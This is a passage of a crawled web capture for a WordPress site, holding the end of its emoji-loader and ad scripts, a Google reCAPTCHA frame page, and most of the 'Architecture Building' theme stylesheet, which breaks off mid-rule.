Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pastureandpearl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Dynamic page generated in 0.476 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 15:39:27 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ErWyEKr7gfgHMqGM90J93A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769009969783');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pastureandpearl.com/wp-content/themes/architecture-building/style.css?ver=6.9
body_size: 7694
content:
/*
Theme Name: Architecture Building
Theme URI: https://www.ovationthemes.com/wordpress/free-architecture-wordpress-theme/
Author: pewilliams
Author URI: https://www.ovationthemes.com/
Description: Architecture Building is a top-class free theme that has wonderful features and outstanding functionality for bringing a clean, sleek, professional, and beautiful website for architects, civil engineers, creative designing studios, interior designers, furniture and woodwork shops, carpentry and professional interior decorators, and any profession and business related to architect and architecture. It is created with the Bootstrap framework and includes a clean and user-friendly interface allowing beginners also to create their website without seeking the help of a web developer. With some useful personalization options given to you, it is simple and easy to modify the colors, fonts, and typography of the theme and make sure that there aren’t any coding skills needed on your end. With the Call to Action Button (CTA) making your website interactive, there are many social media icons included that can open the doors for you to promote your work on various social media platforms. It has highly optimized codes that don’t cause your website to bloat and gives a faster page load time. It has well-integrated features such as Woocommerce compatibility for you to sell your products and services online. The mobile-friendly design makes your website easily accessible from mobile phones as well making your potential clients have a great experience.
Version: 0.1.3
Requires at least: 5.0
Tested up to: 6.0
Requires PHP: 7.2
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: architecture-building
Tags: one-column, two-columns, left-sidebar, right-sidebar, grid-layout, custom-colors, custom-background, custom-header, custom-menu, custom-logo, editor-style, sticky-post, featured-images, footer-widgets, full-width-template, threaded-comments, theme-options, wide-blocks, block-styles, blog, portfolio, photography, rtl-language-support

Architecture Building WordPress Theme, Copyright 2022 pewilliams
Architecture Building is distributed under the terms of the GNU GPL
*/

html {
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}
body {
	margin: 0;
	font-family: 'Roboto', sans-serif;
	color: #8b8b8b;
}
article,aside,footer,header,nav,section,figcaption,figure,main,details,menu  {
	display: block;
}
h1,h2,h3,h4,h5,h6{
	color: #042038;
	font-weight: 600;
}
figure {
	margin: 1em 0;
}
a:active,
a:hover {
	outline-width: 0;
}
abbr[title] {
	border-bottom: 1px #8b8b8b dotted;
	text-decoration: none;
}
b,
strong {
	font-weight: 700;
}
code,
kbd,
samp {
	font-size: 1em;
}
dfn {
	font-style: italic;
}
mark {
	background-color: #eee;
	color: #222;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -0.25em;
}
sup {
	top: -0.5em;
}
audio,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
img {
	border-style: none;
}
svg:not(:root) {
	overflow: hidden;
}
button,
input,
optgroup,
select,
textarea {
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}
[type="checkbox"],
[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}
[hidden] {
	display: none;
}
.single .entry-content p{
	margin-bottom: 18px;
}
.entry-content > p:first-of-type:first-letter{
	font-size: 70px;
	float: left;
	line-height: 60px;
	padding: 4px 12px 0 0;
}
.entry-content a,
.woocommerce-product-details__short-description a,.textwidget a,.comment-content a, .content-area a{
    text-decoration: underline;
    color: #fbb908;
}
/*-------------- Alignments ---------------*/

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignwide {
	margin-left  : -60px;
	margin-right : -60px;
}
.alignfull {
	margin-left  : calc( -100vw / 2 + 100% / 2 );
	margin-right : calc( -100vw / 2 + 100% / 2 );
	max-width    : 100vw;
}
.alignfull img {
	width: 100vw;
}

/*--------- Forms ---------*/

label {
	color: #042038;
	display: block;
	margin-bottom: 0.5em;
}

fieldset {
	margin-bottom: 1em;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	background: #fff;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #bbb;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	display: block;
	padding: 0.7em;
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #222;
	border-color: #042038;
}

select {
	border: 1px solid #bbb;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	height: 3em;
	max-width: 100%;
}

input[type="radio"],
input[type="checkbox"] {
	margin-right: 0.5em;
}

input[type="radio"] + label,
input[type="checkbox"] + label {
	font-weight: 400;
}

button,
input[type="button"],
input[type="submit"] {
    background: #fbb908;
	border: 0;
	border-radius: 5px;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	font-weight: 800;
	line-height: 1;
	padding: 1em 2em;
	text-shadow: none;
	-webkit-transition: background 0.2s;
	transition: background 0.2s;
}

input + button,
input + input[type="button"],
input + input[type="submit"] {
	padding: 0.75em 2em;
}

button.secondary,
input[type="reset"],
input[type="button"].secondary,
input[type="reset"].secondary,
input[type="submit"].secondary {
	background-color: #ddd;
	color: #222;
}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background: #fbb908;
}

button.secondary:hover,
button.secondary:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="button"].secondary:hover,
input[type="button"].secondary:focus,
input[type="reset"].secondary:hover,
input[type="reset"].secondary:focus,
input[type="submit"].secondary:hover,
input[type="submit"].secondary:focus {
	background: #bbb;
}

/* Accessibility */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*---------- Links -----------*/

a {
	color: #042038;
	text-decoration: none;
}
a:hover,
a:active {
	color: #bbb;
	outline: 0;
	text-decoration: none;
}

/* Site branding */

.site-branding {
	padding: 1em 0;
	position: relative;
	-webkit-transition: margin-bottom 0.2s;
	transition: margin-bottom 0.2s;
	z-index: 3;
}
.site-branding a {
	text-decoration: none;
	-webkit-transition: opacity 0.2s;
	transition: opacity 0.2s;
}
.site-branding a:hover,
.site-branding a:focus {
	opacity: 0.7;
}
.site-title {
	clear: none;
	font-size: 24px;
	line-height: 1.25;
	margin: 0;
	padding: 0;
}
.custom-logo-link {
	display: inline-block;
	vertical-align: middle;
	width: auto;
}
.custom-logo-link img {
	display: inline-block;
	max-height: 80px;
	width: auto;
}

/* Logo */

.logo h1,
.site-title,
.site-title a,
.logo h1 a {
    font-size: 25px;
    color: #042038;
    font-weight: 600
}
.logo p{
	font-size: 15px;
	margin-bottom: 0;
}

/*------------- Header -------------*/

#masthead .wrap {
	position: relative;
}
.top_bar {
	background: #042038;
}
.top_bar span{
	font-size: 14px;
	color: #fff;
}
.top_bar span i {
    color: #fbb908;
}
.menu_header {
    border-bottom: 2px solid #fff;
}
.home-btn a,.box-button a {
    background: #fbb908;
    color: #042038;
    font-size: 14px;
    font-weight: bold;
    padding: 12px 15px;
    display: inline-block;
}
.home-btn a:hover,.box-button a:hover {
	background: #042038;
	color: #fff;
}
.linksbox i {
    font-size: 14px;
    color: #fff;
}
/* ----- header navigation ----- */

#gb_responsive{
	justify-content: flex-end;
}
.gb_nav_menu li{
	display:inline-block;
	margin:0;
	position:relative;
}
.gb_nav_menu li a {
    color: #042038;
    padding: 8px 15px;
    display: block;
    font-size: 13px;
    font-weight: 700;
}
.gb_nav_menu ul li a:active,
.gb_nav_menu ul li a:hover {
    color: #042038;
}
.gb_nav_menu ul ul{
	display: none;
    position: absolute;
    background: #042038;
    min-width: 210px;
    z-index: 9999;
    padding: 4px;
}
.gb_nav_menu ul ul ul{
  left: 100%;
  top: 0;
}
.gb_nav_menu ul ul a{
	color: #fff;
	padding: 10px;
}
.gb_nav_menu ul ul a:hover{
  background: #fff;
  color: #042038 !important;
}
.gb_nav_menu ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
}
.gb_nav_menu ul ul li:last-child{
  border-bottom: 0;
}
.gb_nav_menu ul li:hover > ul{
  display: block;
}
.gb_nav_menu .menu > ul > li.highlight{
  background-color: #006ccc;
}
.gb_nav_menu .menu > ul > li.highlight:hover{
  background: transparent;
}
.sf-arrows ul .sf-with-ul{
  padding: 10px;
}
.sf-arrows .sf-with-ul:after{
  content: '\f0dd';
  position: absolute;
  right: 0px;
  top: 1px;
  font-size: 18px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.topbar .sf-arrows .sf-with-ul:after{
  font-size: 14px;
  top: 0px;
  right: 8px;
}
.sf-arrows ul .sf-with-ul:after{
  top: 4px;
}
.toggle-menu, a.closebtn{
  display: none;
}

/* --------- SLIDER--------- */

.slide-box {
    background: #042038;
}
.slide-box img {
    opacity: 0.7;
}
.slide-inner-box {
    position: absolute;
    z-index: 999;
    transform: translateY(-50%);
    top: 50%;
    left: 20%;
    right: 20%;
    text-align: center;
    color: #fff;
}
h2.slider-title{
    color: #fff;
    font-size: 50px;
    font-weight: 500;
}
.slide-inner-box{
	display: none;
}
#slider .owl-item.active .slide-inner-box{
	display: block;
}
#slider .owl-nav{
	position: absolute;
	bottom: 20px;
	left: 20px;
}
#slider .owl-nav button{
    margin-right: 10px;
    padding: 15px;
    font-size: 18px;
}

/*--------- Category Section--------- */

#home-services .box{
    background: #042038;
    text-align: center;
    overflow: hidden;
    position: relative;
}
#home-services .box img{
    width: 100%;
    height: auto;
    transition: all .5s ease 0.1s;
}
#home-services .box:hover img{
    opacity: 0.25;
    filter: blur(3px);
    transform: scale(1.1);
}
#home-services .box .box-content {
    transform: translateY(-50%);
    position: absolute;
    top: 50%;
    left: 10%;
    right: 10%;
    text-align: left !important;
    color: #fff;
}
#home-services .box .title{
    color: #fff;
    font-size: 22px;
    margin: 0 0 10px;
    opacity: 0;
    transition: all 0.5s linear 0.2s;
}
.box-content p,.box-content .home-btn{
	opacity: 0;
	transition: all 0.5s linear 0.2s;
}
#home-services .box:hover .title,#home-services .box:hover .box-content p,#home-services .box:hover .box-content .home-btn{
    opacity: 1;
}
#home-services h3 {
    color: #042038;
    display: inline-block;
    font-weight: 500;
    font-size: 35px;
    position: relative;
    padding: 0 10px;
    line-height: 1;
    margin-bottom: 20px;
}
#home-services h3:after, #home-services h3:before {
    content: "";
    position: absolute;
    top: 50%;
    width: 70px;
    background: #fbb908;
    height: 3px;
}
#home-services h3:before{
	left: -70px;
}
#home-services h3:after{
	right: -70px;
}
.service-text {
    width: 60%;
    margin: 0 auto;
}

/*--------- Category Section--------- */

#Category-section .postbox.smallpostimage{
	border: 1px solid #e5eaec;
}
#Category-section .postbox.smallpostimage:hover h3 a{
	color: #042038;
}
#Category-section h3 a {
   font-size: 22px;
   color: #042038;
}
#Category-section .date-box,
#single-post-section .date-box{
	font-size: 13px;
    font-weight: 600
}

/*--------- Site Loader --------------*/

.preloader {
  background: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100%;
  width: 100%;
  left: 0;
  bottom: 0;
  top: 0;
  position: fixed;
  z-index: 99999;
}
.load{
	position:absolute;
	top:50%;
	left:50%;
	transform:translate(-50%, -50%);
	width:100px;
	height:100px;
}
.load hr{
	border:0;
	margin:0;
	width:40%;
	height:40%;
	position:absolute;
	border-radius:50%;
	animation:spin 2s ease infinite;
}
.load :first-child{background:#042038;animation-delay:-1.5s}
.load :nth-child(2){background:	#fbb908;animation-delay:-1s}
.load :nth-child(3){background:#042038;animation-delay:-0.5s}
.load :last-child{background:#fbb908}
@keyframes spin{
  0%,100%{transform:translate(0)}
  25%{transform:translate(160%)}
  50%{transform:translate(160%, 160%)}
  75%{transform:translate(0, 160%)}
}


.admin-bar .fixed{
    margin-top: 32px;
}
.menu_header.fixed{
    width: 100%;
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 9999;
		background: #fff;
}

/*------------Scroll-Top------------------*/
.scrollup {
    position: fixed;
    top: 0;
    right: 25px;
    width: 42px;
    height: 42px;
    line-height: 42px;
    padding: 0;
    font-size: 20px;
    outline: none;
    border-bottom-left-radius: 50%;
    border-top-left-radius: 50%;
    border-bottom-right-radius: 50%;
    box-shadow: 0 0 12px 0 rgba(0, 0, 0, .2);
    -webkit-transition: .9s;
    transition: .9s;
    z-index: 99;
    visibility: hidden;
    opacity: 0;
}

.scrollup i {
    display: inline-block;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
}

.scrollup.is-active {
    top: 98%;
    -webkit-transform: translateY(-98%);
    transform: translateY(-98%);
    opacity: 1;
    visibility: visible;
}

.scrollup.is-active:hover,
.scrollup.is-active:focus {
    color: #fff;
    background: #fbb908;
    transform: translateY(-98%) rotate(-45deg);
    -webkit-transform: translateY(-98%) rotate(-45deg);
    -moz-transform: translateY(-98%) rotate(-45deg);
    -o-transform: translateY(-98%) rotate(-45deg);
    -ms-transform: translateY(-98%) rotate(-45deg);
}

.scrollup.is-active:hover i,
.scrollup.is-active:focus i {
    transform: translateY(0) rotate(45deg);
    -webkit-transform: translateY(0) rotate(45deg);
    -moz-transform: translateY(0) rotate(45deg);
    -o-transform: translateY(0) rotate(45deg);
    -ms-transform: translateY(0) rotate(45deg);
}
button#architecture-building-scroll-to-top {
    background: #042038;
}

/*--------- Woocommerce Section--------- */

.menu_header .wc-block-product-categories{
	margin-bottom: 0;
}
.woocommerce ul.products li.product .star-rating{
	margin: 0 auto .5em;
	color: #f4bc16;
}
.woocommerce .products li {
    text-align: center;
    padding: 10px !important;
    background: #fafafa;
}
.woocommerce #sidebar {
  margin-top: 2em;
}
a.showcoupon,
.woocommerce-message::before{
	color: #042038;
}
.woocommerce-message {
  border-top-color: #042038;
}
.woocommerce ul.products li.product .onsale, .woocommerce span.onsale {
    background: #042038;
    color: #fff;
    padding: 0;
    border-radius: 5px;
    margin: 0 !important;
    min-height: 5px;
    line-height: 26px;
    min-width: 60px;
}
.woocommerce ul.products li.product .onsale{
    top: 20px !important;
    right: 20px !important;
}
h2.woocommerce-loop-product__title{
	font-size: 18px !important;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #042038 !important;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
	margin-bottom: 5px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	background: #fbb908;
	color: #fff;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
	background: #042038;
	color: #fff;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 8px 5px;
  border-radius: 5px;
  border: solid 1px #042038;
  color: #042038;
}
.col-1,.col-2 {
  max-width: 100%;
}
nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding: 0;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: #042038;
  padding: 12px!important;
  margin-bottom: 10px;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff !important;
  font-weight: bold;
  font-style: none !important;
}
.posted_in {
  display: block;
}
.woocommerce .woocommerce-ordering select{
	padding: 10px;
}
span.woocommerce-input-wrapper,.menu_header select,.menu_header .wc-block-product-categories__dropdown{
 width: 100%;
}
.woocommerce-product-gallery__image{
  padding: 2px;
}
.woocommerce a.checkout-button.button.alt.wc-forward{
	color: #fff !important;
	font-style: none;
}
.woocommerce a.checkout-button.button.alt.wc-forward:hover{
	text-decoration: none !important;
}

/*-------- Posts ----------------*/

.sticky {
    position: relative;
    border-left: solid 4px #042038;
}
.entry-header .entry-title {
	margin-bottom: 0.25em;
}
.entry-title a {
	color: #042038;
	text-decoration: none;
	margin-left: -2px;
}
h3.entry-title a:hover {
    color: #042038;
}
.entry-title:not(:first-child) {
	padding-top: 0;
}
.entry-meta {
	color: #8b8b8b;
	font-size: 11px;
	font-size: 0.6875rem;
	font-weight: 800;
	padding-bottom: 0.25em;
}
.entry-meta a {
	color: #8b8b8b;
}
.pagination,
.comments-pagination {
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 800;
	padding: 2em 0 3em;
	text-align: center;
}
.pagination .icon,
.comments-pagination .icon {
	width: 0.666666666em;
	height: 0.666666666em;
}
.comments-pagination {
	border: 0;
}
.page-numbers {
	padding: 0.5em 0.75em;
}
.page-numbers.current {
	display: inline-block;
    background: #042038;
	color: #fff;
}
.prev.page-numbers,
.next.page-numbers {
    background: #042038;
	display: inline-block;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1;
	padding: 0.25em 0.5em 0.4em;
	color: #fff;
    font-weight: normal;
}
.prev.page-numbers,
.next.page-numbers {
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}
.prev.page-numbers:focus,
.prev.page-numbers:hover,
.next.page-numbers:focus,
.next.page-numbers:hover {
    background: #f7f6f9;
    box-shadow: 1px 3px 7px #aaa;
    color: #042038;
    cursor: pointer;
}
.prev.page-numbers,
.next.page-numbers {
	font-size: 15px;
	padding: 10px;
}
a.more-link {
	color: #042038;
    background: #fbb908;
    font-weight: bold;
    font-size: 15px;
    display: inline-block;
}
.more-link:before {
    margin-top: 0 !important;
}
a.more-link:hover{
	background: #042038;
	color: #fff;
}

/* More tag */

.entry-content .more-link:before {
	content: "";
	display: block;
	margin-top: 1.5em;
}
.article_content {
    background: #eee;
    margin-bottom: 20px;
    padding: 20px;
	box-shadow: 1px 3px 7px #bbb;
	border-left: 5px solid #042038;
}

/* Single Post */

.single-featured-image-header {
	background-color: #fafafa;
	border-bottom: 1px solid #eee;
}
.page-links {
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 800;
	padding: 2em 0 3em;
}
.page-links .page-number {
	color: #8b8b8b;
	display: inline-block;
	padding: 0.5em 1em;
}
.page-links a {
	display: inline-block;
}
.page-links a .page-number {
	color: #222;
}

/* Entry footer */

:root {
--admin-bar: 32px;
}
#content{
	display: flex;
	flex-direction: column;
	position: relative;
	min-height: calc(100vh - var(--admin-bar, 0px) - var(--frame-size, 0px) * 2);
}
.copyright{
	background: #042038;
	width: 100%;
}
.entry-footer {
	border-bottom: 1px solid #eee;
	border-top: 1px solid #eee;
	margin-top: 2em;
	padding: 2em 0;
}
.entry-footer .cat-links,
.entry-footer .tags-links {
	display: block;
	font-size: 11px;
	font-size: 0.6875rem;
	font-weight: 800;
	padding-left: 2.5em;
	position: relative;
}
.entry-footer .cat-links + .tags-links {
	margin-top: 1em;
}
.entry-footer .cat-links a,
.entry-footer .tags-links a {
	color: #042038;
}
.entry-footer .cat-links .icon,
.entry-footer .tags-links .icon {
	color: #8b8b8b;
	left: 0;
	margin-right: 0.5em;
	position: absolute;
	top: 2px;
}
.entry-footer .edit-link {
	display: inline-block;
}
.entry-footer .edit-link a.post-edit-link {
	background-color: #222;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
	display: inline-block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 800;
	margin-top: 2em;
	padding: 0.7em 2em;
	-webkit-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;
	white-space: nowrap;
}
.entry-footer .edit-link a.post-edit-link:hover,
.entry-footer .edit-link a.post-edit-link:focus {
	background-color: #8b8b8b;
}

/*----------- Pages ---------*/
.page-header h1,
.entry-header h1,
.page-header h2,
.single-post-page h2,
h1.entry-title {
    font-size: 23px;
    font-weight: bold;
    margin-bottom: 0px;
}
.page-header,
.entry-header,
.single-post-page h2 {
	padding-bottom: 1em;
    padding-top: 1em;
}
.single-post-page h2{
	font-weight: bold;
    padding: 0px;
    margin-bottom: 15px;
}
.page .entry-header .edit-link {
	font-size: 14px;
}
.search .page .entry-header .edit-link {
	font-size: 11px;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*----------- Footer --------------*/

.site-info {
	font-size: 16px;
    background: #fbb908;
    color: #fff;
}
.site-info p{
    font-size: 15px;
    font-weight: 400;
    margin: 0;
}
.site-info p,
.site-info a{
	color: #fff !important;
}

/* Footer widgets */

.site-footer .widget-area a:hover{
	color: #bbbbbb;
}
.site-footer .search-form .search-submit{
    background: #042038;
	color: #fff;
}
.site-footer .widget-area ul li a,
.site-footer .textwidget {
	color: #ffffff;
}
.site-footer .widget ul {
    padding: 0;
}
.site-footer .widget ul li,
.site-footer .widget ol li{
	color: #fff;
    padding: 4px 0;
    list-style: none;
    font-size: 15px;
}
.site-footer h3.widget-title {
    font-size: 25px;
    color: #ffffff;
    font-weight: bold;
    margin-top: 20px;
    border-bottom: solid 2px #fff;
    border-top: solid 1px #fff;
    padding: 4% 0;
}
.site-footer input[type="search"] {
  	padding: 10px;
    font-size: 14px;
    margin-bottom: 0px;
    color: #fff;
    width: 100%;
    border: none;
}
.site-footer .search-form .search-submit{
	bottom: 1px;
    padding: 10px;
    position: absolute;
    right: 1px;
    background: #fbb908;
    color: #fff;
}

/*------- Comments ------------*/
.pre .nav-links a,
.nex .nav-links a{
    background: #042038;
    color: #fff;
    padding: 5px 10px;
}
.pre,.nex {
    margin: 0 0 20px;
}
#comments {
	clear: both;
	padding: 2em 0 0.5em;
}
.comments-title {
	font-size: 20px;
	font-size: 1.25rem;
	margin-bottom: 1.5em;
}
.comment-list,
.comment-list .children {
	list-style: none;
	margin: 0;
	padding: 0;
}
.comment-list li:before {
	display: none;
}
.comment-author {
	font-size: 16px;
	font-size: 1rem;
	margin-bottom: 0.4em;
	position: relative;
	z-index: 2;
}
.comment-author .avatar {
	height: 50px;
	width: 50px;
}
.comment-author .says {
	display: none;
}
.comment-meta {
	margin-bottom: 1.5em;
}
.comment-metadata {
	color: #8b8b8b;
	font-size: 10px;
	font-weight: 800;
	text-transform: uppercase;
}
.comment-metadata a {
	color: #8b8b8b;
}
.comment-metadata a.comment-edit-link {
	color: #222;
	margin-left: 1em;
}
.comment-body {
	color: #042038;
	font-size: 14px;
	font-size: 0.875rem;
	margin-bottom: 4em;
}
.comment-reply-link {
	font-weight: 800;
	position: relative;
}
.comment-reply-link .icon {
	color: #222;
	left: -2em;
	height: 1em;
	position: absolute;
	top: 0;
	width: 1em;
}
.children .comment-author .avatar {
	height: 30px;
	left: -45px;
	width: 30px;
}
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border: 1px solid #042038;
	padding: 2px;
}
.no-comments,
.comment-awaiting-moderation {
	color: #8b8b8b;
	font-size: 14px;
	font-style: italic;
}
.comments-pagination {
	margin: 2em 0 3em;
}
.form-submit {
	text-align: right;
}
/*sidebar*/

#sidebar .postbox.smallpostimage{
	padding: 10px;
}
#sidebar td#prev a {
  color: #042038;
}
#sidebar caption {
	font-weight: bold;
	color: #042038;
	font-size: 20px;
}
#sidebar table,#sidebar th,#sidebar td {
  text-align: center;
}
#sidebar td {
	padding: 7px;
	color: #042038;
}
#sidebar th {
	text-align: center;
	padding: 5px;
	color: #042038;
}
#sidebar select {
	padding: 10px 5px;
	border: solid 1px #042038;
	background: transparent;
	width: 100%;
	color: #042038;
}
#sidebar h3 {
	font-weight: bold;
	font-size: 22px;
	color: #042038;
	text-align: center;
	border-bottom: solid 2px #042038;
	border-top: solid 1px #042038;
	padding: 4% 0;
}
#sidebar input[type="search"],
input[type="search"] {
	padding: 17px;
	font-size: 14px;
	margin-bottom: 0px;
	color: #71767c;
	border: solid 1px #e5eaec;
	width: 100%;
}
#sidebar .search-form .search-submit{
	bottom: 4px;
    padding: 15px;
    position: absolute;
    right: 4px;
}
#sidebar label{
  margin-bottom: 0;
  width: 100%;
}
#sidebar input[type="submit"]{
	background: #042038;
	color:#fff;
	padding:10px 0;
	font-size:12px;
	width: 100%;
	font-weight: bold;
}
#sidebar .widget {
  margin-bottom: 25px;
}
#sidebar ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 17px;
}
#sidebar ul li {
    border-bottom: 1px dashed #ddd;
    margin: 0 0 5px;
    padding: 10px 0;
}
#sidebar ul li:last-child{
	border: none;
}
#sidebar ul li a {
  font-size: 15px;
  font-weight: 500;
}
#sidebar .tagcloud a,
.site-footer .tagcloud a{
  background:#eeeeee;
  color:#042038;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
}
#sidebar .tagcloud a:hover,
.site-footer .tagcloud a:hover{
	background: #fbb908;
	color: #fff;
}

/* Search */

.search-form {
	position: relative;
}
.search-form .search-submit {
	bottom: 3px;
	padding: 16px 25px;
	position: absolute;
	right: 3px;
}
.search-form .search-submit .icon {
	height: 24px;
	top: -2px;
	width: 24px;
}
button.search-submit{
    background: #042038;
	font-weight: normal;
}

/* Calendar widget */

.widget_calendar th,
.widget_calendar td,
.widget_calendar caption {
	text-align: center;
	color:#ffffff;
}
.widget_calendar tfoot td {
	border: 0;
}

/*----------- Media ----------*/

img,
video {
	height: auto;
	max-width: 100%;
}

/*--------- Galleries --------*/

.gallery-item {
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin: 0 0 1.5em;
	padding: 0 1em 0 0;
	width: 50%;
}
.gallery-columns-1 .gallery-item,#Category-section {
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-item a,
.gallery-item a:hover,
.gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	background: none;
	display: inline-block;
	max-width: 100%;
}
.gallery-item a img {
	display: block;
	-webkit-transition: -webkit-filter 0.2s ease-in;
	transition: -webkit-filter 0.2s ease-in;
	transition: filter 0.2s ease-in;
	transition: filter 0.2s ease-in, -webkit-filter 0.2s ease-in;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.gallery-item a:hover img,
.gallery-item a:focus img {
	-webkit-filter: opacity(60%);
	filter: opacity(60%);
}
.gallery-caption {
	display: block;
	text-align: left;
